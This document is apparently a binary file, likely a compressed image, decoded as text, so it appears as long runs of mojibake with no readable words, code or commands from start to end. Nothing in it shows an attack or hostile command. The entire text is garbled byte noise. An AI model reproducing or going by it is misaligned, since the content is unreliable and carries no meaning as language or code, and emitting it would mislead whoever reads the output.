K���;ݒ�OK���< �����ZB�S�0~��&*DQi/58A�B$�u�sV<������:�7B�AF�5�^~S5F���ŷ�Z_��<`�7V1�0n�TP��t���x��rٔ�CN��[O%��F�|q����S�1NV�t�-��XS'Ը©$�8R���<�dD`Dq�r}�Zx|2�O��CF^����U5�r��mI4}N�NG�ImP��R���*Q �Mz/��	�5e��,:�"EO���)%B���R�1;�8'�&���i�rҊ�� �#����N�]��5� H��#�=��$�Ԟ��`�a�T|#G�SX�c��$�Y�,�\M5o�3�0g��q�DA.�R�.DkN8�X"2N�7H �@S���m��&sI%��Av��E����ޫo3)�\�\1�\8_�^�S_��k	�Cj���d'�����$�ل��+���rӊUੋ��ȶD���ÛT�:cVp�pF5 �j��Z��r|�m� DI{�!(&Fu�0�w�w�D�Oo��$ ��g.Pj��p%��ag������Ч{�@E
!H��6ԊTЋlg[v�6Q��@BӁ�X�,	H�9Jg
&�)��Ʊ�@j(%9���"jX� ��u�0أ� x6���n[� M�BP,d�:Q�k�`	�*����E,d�$��ƀ�q	��Ȉ��
���za�R���t��oY�C��75�v����8C�Q��9KRZQ��n4�KlJ7�0D<���%�(x��A�m;`��,ϛp�\:P���z�X���%S��"�r�$@5�]��F�BpOn�J��2���ŕ:(��%�J�c,e�F��G@*i��I���4B������0x��D 4P��e LH�$0��z�̇J�<nR�/*�_��1$�!���8�m�8����rډ+�z J��Yt ��� �E�@�Kd��T��F����)ϠD �b��p�s���ǻ؅�"��fJBo�`��f4��S~��/ C9�Hk\`	x �<ڒTd�wge\I�U;Eu�D�����	,�[�-�BuK���+�@H���daH`��9��N}�$��1!H��[���|<v�� ��`n3��b%���v3���/?[����A����+u.a��������,� ��������Hj%	$����".RP�B�)��@��uH����>lѦ��	�#��pS����� 
�l�>����yp"������H�s,e�ɏ<2L���; ��2�����B�7���� Z���غ�~#���ʦ:uhx���|"���RID�
p܃��Y���1�I�|A�Ʈ3h|0� ��?�7����5�L�o������B���y��,:@�P��BX�D���&�=l�s�k��j"�Ss�u) ��}n6P\��h���`	�r{��\;+ �@�h�U�K�9���U�x;���h:S=��Hi�,��PC6Ҫ�f{��j*�DVrc�E�'�2a�M�D2�j?e�d%�f8�Fh%h%� �rE�P�c>���䒠�3�ۣ������tJ<KÍ���5�<�Ĕ��zK��ʹ�t���?�`_4I/�ܬ��_���7�1����鯘�HpmI����5?�����Cc�D4�rG�T;i&��L�z�M.yl��
�*s#/�"��y��2����q��d��w��3ׇNUM1(����D�X�(��*^^�"���0����x�А1x�[Ɇ�6��Il8?���J�,	���+=����|Sv���q5#���!���� 颋 k����$� �G? ԯ�����7���W/�#-�6��`��kȤ��5!D �0gP$X�g�=�gc*��g�!�0�C\�0Z���Y��du�A#�$��Bpӂ#4B�H�jA�Rt� ~��:��<؃>��	 u�SeK Z�02P�T�Fr��8���1	��h 	�-<�!q���.*7h�l�u�c���?c�\sDG7�$�EeDYkCK�6-�n �}w ���6xkC�#`~?�����I@��Y�`AI8�O"07� B	R�X0U Ey���a �op& �g1G2�Q��J�.�2P�R_N's��RJR�-�6�@�x�^�MO�G�V��~?� M���� � sz Br�QAa]m0 (� |�h%"I1lX� `�K��X{��O��%�bk���,�$ *�_E +�6 &`4X���1�	`I��*&Y^շX�oѧB`�( 0�3����&�j��oc_	�P q) ���&�(��f�u��;���C@D�q�P|p~� |�~L�?N�Nqu�a��� �H�$ 70�98�XX{�Ip�@��W�}�֌�&M��(49��  7كq�H.� T��1�F0��I��~0K� ����GVFg�8 o��P� ���  �xeA�U:�|P%s��Q��x��!�q?��/0jx$��C@}|Bo1o�M��i�0�=��� �������A�t�v1�� � ��9 � Z]� ~@S�O9p~�#�h�4�Q{K��%��@���)���(�H��9(Z�0K 0	Р��@u��G�����2 t�I`	���*��"4}�td��Wpʃ���H��ɘ��I N�t_���&�
(P8�A�~� "���`PH�V8�!*��0��@� '���vW��� 8� CP ��J�__��<��~@���A�Ӣ�~,��Av�nS<�oޤ�⩘  p�Cʘ�97Ce.A=��# �"��P Rp��~�ʦHYc�@�g�8�����I	 a]Fa�U\r�75T;(�|�(��E�
��t����w�	P�l#^`~� 9��@B�c�y���H�6	����늮�I1#�K��1@ 0��:����?�(��Y2)�o �: &� �*%���R�P2&�r�.5D�;(��
��@=MB��M�ڛ(P�-ZMPj�:ׇȣny$jE� j���� =(⹘(�tMs"��t��t9S~����
�[R����~�`BC ��p;&w���*I@C��R�\����EP�<I���`�~I����)�	�	��l#}�gi��}Фy@����20���> �*��J�����t91�E@��� �YC�"2�"�*��; 4�!�~�e1�?��,���K�`��~Pb�j�
U0�G=��@�uٷ~p �2:��& ��BM��6�t)��~P���*��� M���;1s��0Pԓ�Q����1 �o ����5D\9�*�Up��V �&�b�.�b�b�:D�]�� �_@�~�:��"`)����0M�98�*�p �g"`�>��j đlӂNt0�皈���4�~=��< ͷj0p 2
�9�L7 ��0��/z�~PG~ [RGa�*�'0�c�Uo�4 uV�6�9�u��b��(�Q���o(��|��|���*̰|/p? ��Ƒ�Ws�x��cY�H�� 4Y�����[���L�M�� �h�D�I@��{~q��q��ET�(0����T��6_0O���k���k���
Kiz#�sa~j�<� {���J�}+;Ш��� H_�0; 2���G�Bk�����I��T+�e_u��j�Y&pd��f|�_.��f�P���x�	89�T��%�WvV_p����%�K� a_p�Wb~|@=t�ά� E@eb�j��9�h�x�I<$Y$�G���G�qY��j��:(�  �� G	�3Ƀ�j�E�����
8�| ,��8��������U�EDTvꗠ%P�5�P���"�b��9(����� �	P%0�輜<��|٭'�@|d1,�ݫy�\�9kH�T+0��QL�P<�ظ��I��س��� Me�����d0�W�Bq%0���p ����|EH��8PgH`�~�g%�/�C���[7t	 ���!@�	�+�]Y���<W������6��u���`~�L<,9�e�<���`�����ٛ剹������m�՜�0��|�0��`��# _���0L�$�̛ IH��Ipͺ�Pf�mK.@�w������!��]N%*P~	�Ԁ��М�� ��Ro�o�pBe)��?8�nۈI�0���9��� � ҳj�$�"�Tv���@$9�*p~0CE�~06!Hp>��Ԉv�K�Hy���I�!5]c�ͩ�(`���V!���%��r<}�}��`�I�@�����d^���~�a�~���fn�M���R�tY��w�ಲ�| 
�Ԁ�W�@o�E`8p��̯IpᙣI���ٕ��	��bL ���@(*�ޕ�~1 +8���1 ������М���9�^ �;��� QV�탍���������j@
0����+9� �� | �[3��h��.�K :(�n�0y���tL^s��h�L`�&���P�)��p�:�A�� ��`�	��G� #��H��D��~�S��^m�?����oރq�jBU�~��{Y��2���r%R�o�7ja-;�H�DP��/��!�1��| ��^h*��LG�Z�gO�/	����W��y��d���7���Nl��
���s��B%
����~W T51#����"�� /.���~�	 1 ��2��P��6~D *@�	��0*+�䲲���s8�	@�� �W~~?I~W����> ����MM�����>�>>~#���EL	��� 	9P]]6_8�;�(*D&�/+nB!Bn+���&*�.,�K�|00	?R\�P$B�����@M�b�I��ʏB#ec�!�+�(Aء��Z%�+���*��V�e'>����S�%��P��%�� �Y(`�Z���%H�HX�h�7�����s+J�Q��
0,.�� �P�$I`0ЗIRE:�!Pa� B1Q������cȐR0ժ��B����l�頉"��>g��)S>�}(��K"(�d�'�K��Y�
�l(�T��+�b>�������rP7�b�B 9����Bn�%��<��2{�x$��O��APz���bIb�$Xq�$� �A	�l��R(I�BZ2���jlp6Wg^�2[	�p� �It@\p8�)C\3ҘPj�!DI�'?���X�0�+ ��H �,�Bytv�d��Y0������	���%V|��%R\�$�%�(� ��G��s'���@�/�h�J���6�Kz��l4�����E�^�����x���P_�^��,Q#P0�A[~ ��RLC�
�i�9���
,��v����t��b`������c	��&#�@~���+�#�p�@�]1�%���#��f����[
��D6�������Y���/�<;�^���
1�RB�����2Px �%���
����D����z�\0l��H�,Wym���@Ʒ�d�n���m1���1@����n#!Ԁ$�@�K'>l���
 ��2��� ��t���	
1Ƶ�ʩ�@=�B\@����,U �]x�.|!B!),!�s��Ze%�Mh� `ѸB#��."m�����&p�ɶ
�G&�ZQR�$a���ޚ�:�&F�@	1���W6]t�H���i�/���v �(��[p�q�SP �� `R�bL�9ݙ冒.�O�T���@��2P+�e�pϹ	n �y?VPE.��(�;(���Eo ��G�'��|*8	����SL�	�0�K&)NOm�T�T@��� �X��@�&�&	��C|���
�;C3D9�!	���Fԡ_�/�;�:c
`�}�@B\�vpf#��.�PN�[��C� =\�yp&J@�B��xZ�H���O��.-��KH1)�y����)P� ����ܤ�GGOEmtI���.&:P��:I����E,v�gpA6P�[�!h� �@��Xq#h�N.�*ǁatJb�$���e@tvz�9Z�?Q{��	t~���D)5nI��@�,�<���4�)q�
R�P:E*P�Ѐr��+O���с*bmP��Ċ�9�"�>�>���Ր�44�N����BX�M�@�<�:� �H�K���i@{1/�8��
Y�Z��%��"�G�`���г�+������T�����f���ZI��	�hb���D�U�(7@�8�84,cq�8C�� ��h@YE%�h��N�x� ?H� �Z�3	'�� 7��Y*A�j� +H�5M�B ��NHV�*��sJ�� ��%P�z8�҄r��Y�І���vmbڥ׺^l��0�L���t �a㷸e���������4�����5�g���� ��5���a�`i%�I����V�xA�:�Z_��R����6�J�
�����F��%�)PcҔ"h�kb/�f`ו��5p8d!�s�* �a��*&C!$pí�`â(H ^�"|���z��ث����eXct9���\0�l9�G�D�^���f:�B�$��R3�Tp)�^ 
>���zPS��%r��FCED!���:n�6��cW7G�8�,?�Ə�MiU���)�����/�𱏅�)�5��V0�j����q'�ıE�����<����l���MA�AR��L\�!
���/
�C���ڼ vL�Iw:�:u��c����I�v����"6~@j���̪W��X�B����~�7�B`��2l�"Bn�����,����0��9�_X�>x��=�4��Y�núW��c<әr]׍]z똺�eA�	�߂���^80�)��H�^.�}Z�eq� �8� ��QW���ra�JE�Ja�Ζ�j�L�񶗤��k���p�+nC�nE����%b3���b�ځy���������k�b��-�O���N� �����@O#XpW�6̷$7�*�pw�8Yc���"���$�D�	�w �8V3i3��.�������@�z�7��K��bI�3eJ�Ο��탂T@����[�@�yu����9�>Egi,4QP��C]�g@h�<�$^ ;"VI�w��{�g�j|%8�Wv!�w]��c��}A�`��s�Fo�V`�'d�y�r$US�EF9 =�d6�X�PR�u��8��d����+B�c�7QӇiԧf�D/l�buqs|/c����,�i�wi`]gG]�rvfx}�c]�}U8o>gi0�i�y�y�0��ZPE�d����,�`a6fN�_��^�'.{!�yE�`�0W�vn�*�[(1��)0�7d�v3���{B�qy !�  ,    � �  ����� �� ���=7��������7�=<[<[6[[x[E*�`pP.>DW>!h�`,*m,!,�^DD"?jj||	\kI ~~ &:<)�yTw5w$I�&Ɵ:	�ـ'Γ"�X�㱀
�'t�X�R�
3I���s�O�?��P2�N P�8�T�i%�I�bn��S!�J��oK�' PY��[�ty8�I`���s�ʟh�P`�g�
"���h3,C��t����!uƑ�$�S*R�A�0=	 ��1�ς����7��l���h)��<�ȟ5�p�#��R�:D[�O2A�9��#L�&]J�ǂ�
D�T��D�wx8����$Rt�և�r�� ;�[b������!�8��`A��d�Ap�@
����,�"<�A�a��:�P�<ǑR�y �\Q�$бECXPCg��@
�X�S�4n1�$H$8�6&�eb� La�lذ�hT|�CC�@Tq8�E;�l 0r�� ���x�]04�� r�0�?#$&A8� -�HB_~)�@ �?��� ���/X6NAz��E�'��@EO��5�B<<�d'��%�<��FO0Q�J��So�&1?�0��e Ip��GQ
J�C�np�������D\r!�՜r�Y�e��c�ŀXR�P�~|���97ܠ�2���K,$B�r҉� |�@����F��a��Gy�� ?qP��|��iP��ɼ����[<�2)����#��Ȕ�n��Z�)6<!�@�,�D�k���|��c�4���N����.LD�p�\w=B�/ &�zB��C�4�@�\� pb�������0lPi|X�� E,�����٧�<A�'��Q���2�:fx�G�s'���"7�����G
������\̭�n���b�0�� S�0�|��I��B��s�����Bو�-A����g��F���B���D����� B#��rD	��)�h� a:�����B��f�_�1@PI��U&,8�C`= 	G.� �hI&��}�f�]����x���"�C�P�\cޝ"@=�=Hf�^ca6yA myJ�^���L`C^P�(0 0��0`�?�@Rxg����bK�8�� �;��y�L й_U����r��M�D&?�ײ0�?$��$i�pa����&_h�x��+[cu�H�RS+%����㙒Q2��Ķ���1�ɥ��ǵ Ȁ� ��zAD` ,`C�قE�#�AP�S �G<�ơ� 1��GV�@�&7X�!��q/���SX�S����� X�/��	���eAׂ%��� ��:l�
��>�L��56F!flb���������9A� ��1���l����E�U�zD8=b�-�h�2�	w҉�`�u7H@;t1(��2A�?��| h�;=!Ƥ �G?*z�;Tx"DJʮ���ÖFw�CU�J)��Ȅ2��~�B ��p��y0�:z`���,�����<ԲR�тS�Qa�D��t��"9Q��)5������Yk!	�p��AHJ��V�hk?$*=��U�
�aCT�?��������WکR@��E6�`�RÔ�0�B�Ar2����	��B�����=� ����W�i ��	l`	KX@������ImSHTbh�'��`��յ�����n���
¤�-%��J��0�XD����# ��`FZ�bK� a�(�8n/�R
�m�t`	mZ��b����D�i-Ƽ`:�������-����CF��ywD�I<D�^t��MnF3z�|P/�tj���5��iR8 b��(4 1�V(��O3�1K��k`"A�n�|i�^��Y�o����τ�Nv5���b��E1!�(@�	?��w��Ӝ�T�VT���46.�1?�kvQ�PH��1�vDm,��4�Q3>��KF&t�/P�]�17�� @�� 93n��s�Z���du��_���������)��D�ĉl�:W1xA9�p��{��L�,��F�2��A*s;�B����D soj5v�)!e���)a	�a��t� �U<�ħp��N�M~���� Y ������kuj$%�\������pL#G�F�����.���(*�k>t�]�J�~t����7
;�O�� a(+�7 &0��0 �Ԯ��DG*]���i� �A b�m�#��栋9�V��A� �g)�A��z��q67�a��#��W�-�;A��`d�]���i�#=%�hL'�Km(P~2�� ��G-��`S�΢I!4�Rd*�WAz�b<�t�6'@g')�|�z��#��1'�@y�s�YR,��/�c5�|�~qo�%S�s�5�{q��rd9e1�@C J# 	�4A�;4$K�dJ��0W�z�y�wn���ff�6N3A�6�V��Or#B4��^��w ]�,�_ *l�ڒ�U� �rn�-#XwR�6A�$0!���9o�%6@�b�j\I� `
p:@pT�oF�T��f*<��$"��;���x�wl��D�2�`<@'5"p5#xw�7"��;|@��a�J@a��$03����eS��(Q�|�B � W� TS�v�c?v \c?6�Y"�O��h��`��ApI���d%E0�<h �� �N�@�!�P
's2.�2�U�fCR�-�;8P6ʸ'����xRs5a� ����#w�AI���4�(���@a-�Ap e#
�+�v!�X�+�,�Q �tu"8�X�FE�$*���D+�s2Tp�di�'�'`vi�%D(�F ;S �0�&q0��b>_H�'��/uQ^���dPWsn @>p�3 �>7�7`U��H�����}�ؔM�O0E�B��4���.@�� &s"V�.�r'�?#�	Pw�16��40�2�D��D��(���h��)7 �NF�"ZY�_��.Þ.�Y4/ a@�1�=e� qE'��P:05�P'�JI�M	�$76"�j�� �h�C��Jp��D����>	��	+�B$���_ .�B���bţCt2�|��pG3)�v�c@/�~�5I4d0wi�rw	�P*�"q�ri�[c���!�j�u`PYevp�zPP����P��DP>f]Q�h:I>��r��(�
`�����}4 ���"��`�`	`?E� �n�.�(( 11 )1p:��#H"`�;�C�b-Wx�P�v����c0K�j���@��J��|�~V(K���hp^�����q��T#:��ָ�ʔr׍_�|G�6���h��)wrʠ>	��`�
pU`����((0�: CCH"�	�pB�7%F@d8���r�#������������	
HrCpQHr��p&H�a�QtBW!�w��r��њ̪[s��*�Һ������oS���������!�!�e	�%�K���(p5z0v�:�7���4-Gp���(�Q &2�Aa����k6Q:8�+4$\�B& |(gK�ȅ �E��lF��x�3���������Z#��Ka��^���Jz���ʳ���� ��0*: IԢ�\ W3L�N�3 ��H�:F��j3\; ������wٔ H'4	S�B)	 ���7>����0 �% &�� j�p#wΩ;�Z������Z�`�}
P�HJ@�Z��;�:��˾I�,4`"� x|��)�6�i�3�-i��A��6\#0��j�a�
���e�zBRH@�#xG�'��֓?E��<D�j���z��ءz:7��� u��;��+� �7k 79�� ���9��3`C0rͤP	  �O䜢�6cu�����w��q 7�*V�g��(7�x3��@��@@`J$� � )P�0ٖW�E���}���U�h��
�47
�6�G�_[��	��+(<욄��۔�
�FP��gC(�č�Z� �c��Uz���uC�]��hv���3��"�#��+	� U�ņ(f�DpDdRr{'Dzۡr#��:7;����U��{lZ��+��4`��;����Ի�ຠ�)���� �B�X�B`4�:g�1�~c�jC��r=�p���G9��q��Z3�"�J��������{�� e�5�5��wcP���}+�����F��KkD��_��}
��#x���J����۬qc���@0	|Z�* *�#��d!PG�|jx�f���(�'*�����ɺo�޼�߷�
�3�2��$!�!7�88�p��3�8b; �-����v� _|��'F��\]a���8�'8�� �f��6�h��3�w��;���{a��:�Ģ|�@���}W�(���l6�˃�2�d��2{�ԫ�1$�Q" ��A r%Rz�V�G�[M�[r��{�D��F��X�F`v�-o68�ł�t�6��a�ry�|Bj���������>	$"z@��� �	�� j��HYl��V��������f�/��C9A�3�#�Q�t��RpPl� ���80���{���-�����-��&��*����+ٝ��K=.�7�m���'��	-�R\�����/ �I�B6�BQ]�r�I��'	N�es=���U�'��T��,�ߘ3 NЌ1 :�,]|~~�\�  `������GY�G)��Cm�ؾI�Y�����qm��
��=J�'ʨ�~r�c,�9ͬ���}@�4"V�|���pL侃�	.8�D��'̈��G�J� �6���h=	$PU5���A�u]���
�S�목ث�q(�'����.^�M)��`-w�
�)vm�eK���І��ފ�j���>��c���'	���V(�R4C`�a �H}8Xa���7�$0	��7)P/`J��w|����)�~
��J�g��slOd-�p�� "0*y@"0�3�(�r�;��C�u�:�3;��͚�I�pX�F���2>Z�'�u�I��e��I���' p��w���ֽ�,(��#�d�8 (�Q�E����4\֨Y�`?x �����/�
��"�� ��X�O�T� R@�B�E�W�n� ]��'n��[�_]��<� U�*�A~��\W[լl6��w�u�|�MЌ�[����:��8�(�%)"p oW%j��в�CPIE�Q�N���7��^E�~���y����s��+E`��a��sr��� 
�'p��|��J��
CJ--CAA'��'A-� G 8�8(//�?##L?���88 �'��-���44$3$##":"(�C��- а�Њ����(a���#w5#;)"�:yy:�:�y�KK%�yEdd�K�")���a؈v�rF�ѡh
)!t�EH�<q��"k����;w>I �e�;>��q��#��fE$�A��֬���؟� ZY �@�h6cQB�E�q|aR�ɕj$M����Eκӑm�E��cI�"�2���n�ˁ�"�P��WCU$da��#+��xd"�C�̴04K�	L� �x�'�'Q��FA�^i��ZS��,%����\H���n@1&eȢ�p���l�B2�i�SI1���3n��)6�e+�Z2%��Շ^J�zl�C��Ld�]��SaV(����ScGa!!���eQSH!�L
�� �h��	j�4�Ap�e��7�8t��ඛO��BB8PQL�,5�pD!ł�g�x�ɇ(	3�_O.��y�IqL%,��EH�ϗHT�e=��d S�0$���hDdi���ErU�Y5�}0#'`��(Lz�2�;�@o���hBx#�<Óo(��o
� ����R�0�ঀ�U�4��$
�#���g!�[x�W�]��?U|�OZx�s�x��0�pf��T21����#�`"P3�S��9�}��L����z��I*J'�a�R�o4� 	�P�]�j�
��i��(1�	�I�9lܒ_�
4 q��j	Y.��x ���S=-�r	x��A���f޽ٟ*�^��G\�MPecFDi�BS��t�tl�ƨ�d\\1/��$m�lbɅa�1K!F���4�p\| )��!
��K�3H�j�T��JO/9��CRXއ*DГ��F���cn�%�w�A����@?���(1}	
ր����M�G��)&(��~��0	!���W\1b�!4��nȉI�<��ۿ�Pw7����$�@B�.>@	��*��R�������9d�BT���}	K:;Z��xe/W\��hJrWL�v����0Z��� ��L&��(v%D/aM�VӒ?��7�W���� $h�I���T~\X��zЃ��U�����-L,ic�X��i!%)��U\��/�ls.���ď0�dI�W���@KJ�8�����[��AOpJW��T3"|`u��AP=H� `A�/ƕ�ZY�I�Q�mՂ��A�����*AF�Q����+�*��8�A&o>
��� .�ܲ����,��4;8��и�$n��L$�� |A����L� /��jI��	0��خ�v^!���@�J�@�aDp#(��U�3e@��	�Pr��Z���/IAK	T�1у�_p�8G �����Y"�I��8�����M��1#�+���űh+gj�9N�_��� �?LRl�D &9���Gܓ�>� Q,p�{U.tq'T�P����D�(���INBaq ��e��F�0@/\�f�B6�/���%�(�&V:;�BA��-�$(g���H��~��1aR�=��|� ���P5�����TQ��&��a����uCb(����#���ޕ�7�˷�Е ��dqNY*��Pց"�E?L୒��"�XDP0�����R��%�x�0T�/����2�8ɹv��D��|I4T��wu�u��Pa��\�\⪛ඪ��xJA^E#��[݊q��:V�|��_��<ǥĳg,tR�pP)�B  ��,b�q7�u�lR�����6<m�V#ߦ�w�2D@�T�u�J]ͼ��k�I'����ˊ��"��ʪ.��*#Ԣ2�x,XF�&oj�]�򻌃�,Ŭ�_�
2�x�w�JU��^�n���xB�B%5��Q��_ ��
{�a�B�C.ro���+z�R��"��f%-�	�'��ʖ��������m��"[���(P�Z�0H���+?��F���4ư�XiBATA�g#�䣱�֦�����x6��r��}���T�H��>���p"E���@�w�\E��j��BaL�˩k�J�6'��|��%d�B�Y1�`�q��	�M*�lnP$��A�֨���lڞϸ��V����6O���?0 ��4�G�w>ʳ�-d9���Iy��ō�nЋ��(c��*�����%����s�'d�5^VL���|�W��Ċ��Bw'��W���E �s�eC�d��wD
���M�g�	=g@̽s�;��3��O��z��ښ�����5)q�J�XR�Pi6t�`FZ�F�ܣ/��,�Yz���`� le��8�(�V/v��P9P�<� > i�� Jdz��M�@:!}gr6�%���}�����y��/����#���Y��I~��ep>ubR�q1�(����!�19�� S�%��Qp�r:R`F�3x1n�AV�a+|�.�fS^I�m�&L5"�dtg�T��V�wH��:v�x��~>w���H�<��N��TFC88j>N��+A� ��C��X$vcHb�3(Q�@�9�R@�� ���P> ���Tm�^�aB�%N�gH�m��@ӓ3؈��33(C��q��~I�ʵ�^�~Q�s�w:M�TEWLug�)�11S��08�d�uP(���
 V5pHaT�r3Ї���!@ !3B8yķM�dWD^|�#�DN��T��T� "v&o�g��5RLLOl�dL���^�W����H��>0���s}��'"��y��T?(�S@s�e�s>���B����qjQD0����� "	|p*p0�Cx��u��ц�Px�tH��T���qht=jچ_��}�m
dZN�v������sR�w���s��N�t:)�E7C�ĎǦeEjX���1$|p>	���zڐR/p��1��xa.�*�a%gb���v,0 y*sd���8i��H�׃��a�w*��T�(_
t嗊w��SZA�v��ɘ��� �J�~N ��7y��Hv�vF�y:g���VHHq�C1A+Vh3�gS�W�!"�3+�{K�.�,�T `�b�b@ %,@ �����aBf���<�d\���T��S�Q���y�Ǝ�Ȉ��qƀ�pВ�����~�	���>'��w���C�D�IT�c��%"cq�����JΧ	�F7y�� ��P ��+b�.0��u�kǒ���E��1d0��cac��)dLoR�8��=��w�C3�+�u* �ve��hW��~��~!����;�i��:I��<}pF�C�"2l�6�	�����t�IZ�x� 
3��D�\�`  �o o����)ɇ�ԩQ Rn�Y�d�F��Gft��g�nF��3����H����{Q��Y췁y�e*�e�ij�m�i�Y/�)j�sV "d��{S*=JRt��!�kK0�Z@�j3D� Z�o �bp����������8yC���ɛFI��^�%j���S/�6�Qx��u��
)�ْ�x���S��k������Ƞ�j���N�Ԟ�)���� x����g� d y(���J�9�9�b�9�Ө@2*�,Ю�J�����W�ty궴�J�[y����N�٤D�^Kzd*C�_��! � ���˔�:�)���'��Wy���և;I�ț�ƠCJ/��z����Ŵ^p�*@QbНo�*�m�D0 �7ۮ@����2A��GK�y诼�<�i�BFZ������	I��JT�����,��`��L�~��\����`�~�G�OI��n�9d�s۴��H���o�i,���v_����=;�#�j�г7����+�\ѹ�l�����j�����*�
˓�I��;�z�k�3EU�a��,�~c��k�����jW�����W��s�s�*y�k���������k��;o W� �#���[ hp�2 B0mp�������N�ng�J���U���4�z��N!�:C�:�+��a��� J��8��s��q�~T��~Ɉ�W�i�����Y��|������*��1ڗ��L��+�:�H��kG�g
E��Z�G��ajNŢ��Z��뱷�a۰Y��V);ʣ���Cx����J�J�s���w��
y�Ơ���GRB�v�K��*�X�9�R �h 7K�9P�?|/C�ɕ���gD���i�����IJ��|����f��Wn��,p�!������!����ْ���[��k������x^��Jȏ,�OY�n�
��Ly�7����ǋ�P��)9p�Ԝ��L2��|��ǫ�2���'�x[��tF���;m�B榧�gz�����|0�a !��[ʘ��Y̥�����h�L������YM��k�c�{�8�x<����9��` g ��@P ��[ȇ����ɒ*��hypX�!鱤��H�������;�q;� !0�٦��ܒ�,�h�:�`��;j���^�Vݏ�)��]����Lʹ��4��9���6 g��Ԯ4Lh@�|m���kם��sRF�B
ʢ�nR��"�i@�n�+��D����B ��������<���e���ʾ7�B�z�����������B0�������iݮ���=��1*���=�2��>��^t�&|Ǩ�W�(�H+�;�Jń@:�0�Ы�r<�AH���-������� �ϧ}�e͔����[��^����O��4�����x�����pg�}�� }��K�2j��?;�1㝃=����'��H��fT�g�vʿ������Ǐ��f���ސ��QM M��ck�X�{! �zۭ�� ���MЄ��F~���ޙM����Z� PP�ZPȪn�9@���o����B��%N�~>�㭬z1�z[y��YRm��� �M�I��M����㢍��8��N�)��,����,��Q��F~ۡ=���ٵ�����L�7{��^�p������e�>K�ƌ�)y�m@�����ޠw��?y��2��CH������Jx鬙���L������+����}�v��NΒ�J�F����K����کD��zL�o��m]���޳�\���և����,��LI��x��������q��f�r�[��M�:8�Ԫ��Ϟ����^߹{����*�������I��]�ۛ����K�P@�%��!=�F��,F���* 幊�L�b,�Ym��7��X�k��G;��,�k��ޒ;����f���������\�X��|�t������_�w���������Bp�2ڢ|LÎJȩn�o���L֌����KЂ�伪���M��M�C��(�C���+����[�����I}�`��l��i�{�8��	!���!���������!B�,�,,B,���.9.��9`pP99`��`.�`��b,o*�**,QˊQQ>N��NQ��>>>^^N��^K��������̅BB�B����!B�'dB�?!8M����A1"�"#F��
i�$��A�>�C�`�X�RŒ�M�?�
@م� ��6o�
���a��A��3'>����.���¹G5�s�)r���"�>�����=���2�6�@A�E\D�Q=�/!��钥O��$��)0�b�rˆ�\P�q�$��(v�T5f��4���CW흸����S;�P��\��'� +B-D��_H�!���$��>C�ȴW���w-mJ+�1�.(�)
�\�|�R��ȴ�pصK�_�y�����g���F�R�,e�3����$%m𠄛����Y��\Hk�S�o��B�	�I=�h@!��EG�]��"����FB��7�a���JP�M�@Qdy��RYo|G�0*иL6Q�m�d�Sa�)�hN�%)�b>�Wq��)�^��P�sꓜ=�ИP�q]GY�`��#!��AXH.haސ�a�A,pt��`P HL4��EOK\�e!�@����jL1���5ammR�I=t�9V���(C��,C��G�`��&��ֈYB���$�̤.P����:P���(����P婛i��r�0���H��;CE���la3	L�$oe�P?ł��@��g���A7�Ɓi�OY���-��t˂J�,�/P�q�L����𪰎
Hlb�~)K�
�,���`2ԏH���ڕT�. {��A�a����ne��]G�9'�p��sc>�&XB ��B5Y�X�JJ���,7wх{0�G-�Q� l�@%� �x��E�h�CM��lB�4�	�x	!o��q�
gƽY
F�U�[�qXY�w瞀v̜���-h)��4����Lo�!VD�"t@�Wt����$ĉ��.b�"�F�y�	������\Zj�~�+`x��p��Q�-[��pI(�z�$9���u����E���,V�$��3S��7,A
:�@ �JAb`������$ه!8G����.8lZ$�&�e+��=����7d� �;�P�@�^^g�R���,%9H���a$KC:���%]�h���, ����|�V�
>���4�$��4��Js�#�F�5�m��NA$Ku�|�CZb?*&��4�b�*V\��1?%+0�z�@8Q	1�����x����ȁ
�����D(A:�U]�> ������ �/U����n5�/�t�2��թ~�Y��(|A-�T���w!$�o!�C�Z
(�&�%�x�=�b-�n���"~���X�Tq��,��"� e�H��	�aW&)@t!`$�>+���"-	�$>�Q��R|����"z<tq��~�HE%3D�@+և@��}�8��ǉP(~��>˄f$�1mo�Elм�l�
H�B
�`���R��+�F�6Tu-�pi?��\S;�l@�5� �!�<�	Dq�~Z(�8ѣS����8�iP��a�j��dr^�,j�{)$a�Þ\h�yo(b,Tp=+XA
R��p��N�$m@�n���<-��9"er�����#,���~�#��27-�MW��Th���'e/D��%i�d���X�)믈��E����n�� �$A�A�}�PU�Z�* ��n{�T��}Z'�Ѩ;p�{�X�
�oѲ�0,P�yXi!^�v�C]����E���F"!�&YŁ�pM��������\0�P����B�<hQ�!`�� (�/�7>��.��N�l�,:[g]�:�p��i�SOWlX���Hl;�S� �����a�,���Wb�E]=0D�PX�>d0�2�!)�����Յ|�P� �
V�.�p�K<mp�J��	����K��?�]k��;�o$W�|�w��ʼ�3�YT�P�u�%]^�x�v�dq�+�����l+v��,� 0"�*I�B �,�M^��
*PG#�g:�C
:��������3�Y��ț>d�urfy?Q��V��}_p�7�Zk����u��ZOY�pN8u~��j��f�N��]ߤ��٢���Gu� ��BL�p���g%�AR`���9��p��|,�hb"9�?Gn��6�t��Ux�k*�Ŧ�͉�:�'�넳��Z�����u�Ś՞�ɀ�Hi���w��c�`H�{--���@f� �S�����|wr!ih-_v)>�|�OP�C#ff�)�u��=i+.v���7���KI����܅8�I,Y��hC�S�$�	B���!qaj'#����B��V+d I��~��{(��jI����MxD>[����Æ�2�:uA�)P�>�h��8� *���Z�?u��~����Ge�'Y�����st1
��6q�
����R�{��8tS�[��A'.h 33c}�$_p{�q(52w6p�&N�'b:g1(.wPjg�p��n��p��k��n�u�!I�[`W?�Qg�5�;)�&ֱ>1�W�qU�A�L��D�m�nQ"�0Fh�2#8�RN��#��!hqb�TI�gv
w]���7khzJ2��_gk��$�VDו|(�Ŧp�2b����u)�@�RH�����R�6h�]�%`�LP['bUPE.���1#8�H���#+�\6f�Wu{h� j�7�ǃ�C<h*�G<�fɘ���~� :��'N��!Jb~��T��"4��pN�q�Ad�8�cQ�d(7Ds[.pd�~��USu�#۴1Jp�Eu~؃
�
J�
�~��~X�F0��F	T��p��$�]�fvWu�D��]#o��C#�	�P2.V�0x�%`�H�$U�UUo��Ĩ�< i�>��o��Xu���(�i6�rp�5_��P�� j��h�9=H���NY闇�]D�?A�\ޡ`���bO��)1![%��gQ?�2��M����73�v``�N�$�ygxi�~�7�k��fi\�$�d�;xk����k�(qq�g���c�S�EB0q2%�"_p�FQ��̹��
